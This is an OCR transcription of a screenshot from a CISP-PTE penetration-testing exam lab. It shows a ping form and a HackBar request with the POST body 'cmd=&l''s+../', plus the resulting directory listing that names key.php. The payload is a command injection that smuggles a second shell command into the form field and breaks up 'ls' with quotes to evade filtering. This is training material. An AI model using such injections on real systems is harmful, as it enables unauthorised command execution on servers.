 CISP-PTE 认证考试
11.1.10.15:34075
不安全 11.1.10.15:34035/start/
8
CISP-PTE认证考试 主页 开始答题
验证主机是否存活
&l''s ../ PING
css
footer.php
header.php
images
index.php
js
key.php
start
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34035/start/
Use POST method
enctype
multipart/form-data
MODIFY HEADER
Body
cmd=&l''s+../
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH 9:47
2024/3/14